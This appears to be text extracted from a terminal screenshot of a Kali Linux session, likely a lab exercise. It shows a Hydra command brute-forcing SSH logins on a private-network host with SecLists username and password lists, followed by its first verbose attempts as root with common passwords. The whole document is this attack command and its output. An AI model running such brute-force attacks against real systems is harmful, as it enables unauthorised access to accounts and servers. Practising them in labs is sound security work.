 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P  /usr/share/seclists/Passwords/xato-net-10-million-passwords-100000.txt 192.168.5
0.100 -t 4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 10:17:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1700000 login tries (l:17/p:100000), ~425000 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456" - 1 of 1700000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 2 of 1700000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345678" - 3 of 1700000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 4 of 1700000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123456789" - 5 of 1700000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345" - 6 of 1700000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "1234" - 7 of 1700000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "111111" - 8 of 1700000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "1234567" - 9 of 1700000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "dragon" - 10 of 1700000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123123" - 11 of 1700000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "baseball" - 12 of 1700000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "abc123" - 13 of 1700000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "football" - 14 of 1700000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "monkey" - 15 of 1700000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "letmein" - 16 of 1700000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "696969" - 17 of 1700000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "shadow" - 18 of 1700000 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "master" - 19 of 1700000 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "666666" - 20 of 1700000 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwertyuiop" - 21 of 1700000 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "123321" - 22 of 1700000 [child 2] (0/0)